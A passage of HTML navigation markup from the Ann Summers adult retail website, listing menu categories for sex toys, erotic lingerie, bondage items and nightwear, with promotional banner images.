    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/satisfyer/" id="sex-toys-satisfyer" role="menuitem" class="dropdown-link" tabindex="-1" >
        Satisfyer Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/romp-toys/" id="ROMP-TOYS" role="menuitem" class="dropdown-link" tabindex="-1" >
        Romp Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/love-eggs-jiggle-balls/" id="sex-toys-love-eggs" role="menuitem" class="dropdown-link" tabindex="-1" >
        Love Eggs &amp; Jiggle Balls
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/wands/" id="sex-toys-wands" role="menuitem" class="dropdown-link" tabindex="-1" >
        Wands
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/sex-toy-sets/" id="sex-toys-shop-by-category-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/fleshlight/" id="sex-toys-collection-fleshlight" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fleshlight Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/new-arrivals/" id="sex-toys-highlights-new-arrivals" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/" id="branded-sex-toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Branded Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/moregasm%2B-toys/" id="sex-toys-Moregasm" role="menuitem" class="dropdown-link" tabindex="-1" >
        Moregasm+ Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/we-vibe-couples-toys/" id="sex-toys-highlights-we-vibe" role="menuitem" class="dropdown-link" tabindex="-1" >
        We Vibe Couples Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/self-love/" id="Self-Love-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Self Love
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/rose-buddies/" id="sex-toy-roses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Rose Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/lelo/" id="sex-toys-collection-lelo" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lelo Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/my-viv/" id="MY-VIV-FULL-COLLECTION" role="menuitem" class="dropdown-link" tabindex="-1" >
        My Viv
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="sex-toys"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="sex-toys"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/sex-toys/all-sex-toys/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2026/2026-01-28/flyout-20.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2026/2026-01-28/2x/flyout-20.webp 640w" 
                        sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2026/2026-01-28/flyout-20.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2026/2026-01-28/2x/flyout-20.jpg 640w" 
                        sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw40c400be/images/SITECHANGES/2026/2026-01-28/flyout-20.jpg" alt="Shop the 20% off toys offer from Ann Summers" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/erotic-lingerie/all-erotic/" id="erotic"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Erotic Lingerie
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="erotic">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/all-erotic/" id="erotic-shop-by-category-all-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/new-arrivals/" id="erotic-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/crotchless-lingerie/" id="erotic-all-Crotchless-landing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Crotchless Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/crotchless-sets/" id="Erotic-Lingerie-Sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Crotchless Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/erotic-knickers/" id="erotic-knickers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotic Knickers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/erotic-dresses/" id="erotic-shop-by-category-sexy-dresses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotic Dresses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/peephole-open-cup-lingerie/" id="erotic-shop-by-category-peephole-and-open-bras" role="menuitem" class="dropdown-link" tabindex="-1" >
        Peephole &amp; Open Cup Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/wet-look-lingerie/" id="lingerie-highlights-wetlook" role="menuitem" class="dropdown-link" tabindex="-1" >
        Wet Look Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/bodystockings/" id="erotic-bodystockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodystockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="erotic"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="erotic"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/offers/up-to-30-off-erotic/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2026/2026-01-20/flyout-v30.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw02ba9d2e/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg" alt="30% Off for valentines at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/bondage/" id="bondage-shop"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Bondage
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="bondage-shop">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/all-bondage/" id="bondage-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Bondage
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/handcuffs-restraints/" id="bondage-restraints" role="menuitem" class="dropdown-link" tabindex="-1" >
        Handcuffs &amp; Restraints
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/bondage-clothing/" id="bondage-clothing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/bondage-kits/" id="bondage-kits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage Kits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/blindfolds-masks-gags/" id="bondage-masks" role="menuitem" class="dropdown-link" tabindex="-1" >
        Blindfolds, Masks &amp; Gags
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/light-bondage/" id="bondage-light" role="menuitem" class="dropdown-link" tabindex="-1" >
        Light Bondage
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/whips-paddles-ticklers/" id="bondage-whips" role="menuitem" class="dropdown-link" tabindex="-1" >
        Whips, Paddles &amp; Ticklers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/harnesses/" id="bondage-harnesses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Harnesses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/nipple-clamps/" id="bondage-clamps" role="menuitem" class="dropdown-link" tabindex="-1" >
        Nipple Clamps
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/sensation-play/" id="bondage-sensation" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sensation Play
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="bondage-shop"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="bondage-shop"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/bondage/all-bondage/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2026/2026-01-20/flyout-bondage.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2026/2026-01-20/2x/flyout-bondage.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2026/2026-01-20/flyout-bondage.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2026/2026-01-20/2x/flyout-bondage.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw07a29c22/images/SITECHANGES/2026/2026-01-20/flyout-bondage.jpg" alt="Bondage" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/nightwear/all-nightwear/" id="Nightwear"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Nightwear
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Nightwear">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/all-nightwear/" id="lingerie-shop-by-category-nightwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Nightwear
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/new-arrivals/" id="nightwear-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/chemises-babydolls/" id="nightwear-category-chemises-babydolls" role="menuitem" class="dropdown-link" tabindex="-1" >
        Chemises &amp; Babydolls
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/pyjamas/" id="nightwear-category-pj-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Pyjamas
        

